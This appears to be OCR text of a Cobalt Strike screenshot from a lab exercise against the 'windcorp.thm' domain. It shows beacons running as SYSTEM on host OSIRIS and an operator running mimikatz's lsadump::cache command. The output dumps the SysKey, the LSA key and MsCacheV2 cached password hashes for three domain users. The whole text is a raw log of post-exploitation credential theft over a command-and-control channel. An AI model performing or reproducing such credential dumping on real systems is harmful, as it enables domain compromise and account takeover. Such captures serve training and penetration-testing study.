 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
10.10.74.42 10.10.74.42 web SYSTEM * OSIRIS ma.exe 5272 x64 773ms
10.10.74.42 10.10.74.42 web alcrez OSIRIS Explorer.EXE 6296 x64 22s
事件日志 X 监听器 X B: SYSTEM *@OSIRIS (5272) X Desktop 10.10.74.42@5272 X
operable program or batch file.
beacon> mimikatz lsadump::cache
[*] Tasked beacon to run mimikatz's lsadump::cache command
[+] host called home, sent: 788080 bytes
[+] received output:
Domain : OSIRIS
SysKey : fb2f42c056c3a91c3f8892df313f2481
Local name : OSIRIS ( S-1-5-21-2412384816-2079449310-1594074140 )
Domain name : WINDCORP ( S-1-5-21-555431066-3599073733-176599750 )
Domain FQDN : windcorp.thm
Policy subsystem is : 1.18
LSA Key(s) : 1, default {04097fcd-7247-4e79-b35b-2a7d5fee2779}
[00] {04097fcd-7247-4e79-b35b-2a7d5fee2779} 0d155c51e747c1119d69e11e96f37364aaaa190673e7ccb1321a931636b166c2
* Iteration is set to default (10240)
[NL$1 - 9/19/2020 1:38:15 AM]
RID : 00000465 (1125)
User : WINDCORP\chajoh
MsCacheV2 : f52542bb7f50df1b7bb0fd0ef1778781
[NL$2 - 9/12/2020 4:14:18 AM]
RID : 0000168a (5770)
User : WINDCORP\shelweb
MsCacheV2 : c5e541582794b0a92f813ec250f3a3a6
[NL$3 - 10/3/2020 1:19:49 AM]
RID : 00000573 (1395)
User : WINDCORP\alcrez
MsCacheV2 : d314d29973862ad7d8166ba7999cbf2d
[OSIRIS] SYSTEM */5272 (x64) (last:773ms)
beacon>